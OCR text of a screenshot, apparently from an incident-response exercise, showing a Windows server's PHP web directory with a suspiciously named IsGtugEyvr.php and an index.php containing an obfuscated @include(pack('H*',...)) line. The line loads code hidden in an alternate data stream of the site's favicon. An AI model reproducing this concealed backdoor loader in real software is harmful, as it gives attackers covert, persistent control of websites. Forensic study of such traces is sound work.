 172.16.4.237 - 远程桌面连接
public
文件 主页 共享 查看
复制 粘贴 剪切 复制路径 粘贴快捷方式 剪贴板
移动到 复制到 删除 重命名 组织
新建文件夹 新建项目 轻松访问 新建
属性 打开 编辑 打开
全部选择 全部取消 反向选择 选择
这台电脑 本地磁盘 (C:) phpstudy_pro WWW public
收藏夹
下载
桌面
最近访问的位置
这台电脑
视频
图片
文档
下载
名称 修改日期 类型 大小
assets 2024/6/4 2:42 文件夹
phpMyAdmin4.8.5 2024/6/4 8:09 文件夹
template 2024/6/4 2:42 文件夹
uploads 2024/6/4 2:42 文件夹
.htaccess 2024/3/28 12:03 HTACCESS 文件 1 KB
index.php 2024/3/28 12:03 PHP 文件 1 KB
IsGtugEyvr.php 2024/3/28 12:03 PHP 文件 2 KB
robots.txt 2024/3/28 12:03 文本文档 1 KB
router.php 2024/3/28 12:03 PHP 文件 1 KB
index.php - 记事本
exit;}// 加载框架引导文件require __DIR__ . '/../thinkphp/start.php';@include(pack('H*',"6173736574732f696d672f66617"."669636f6e2e69636f3a6d6f2e747874"));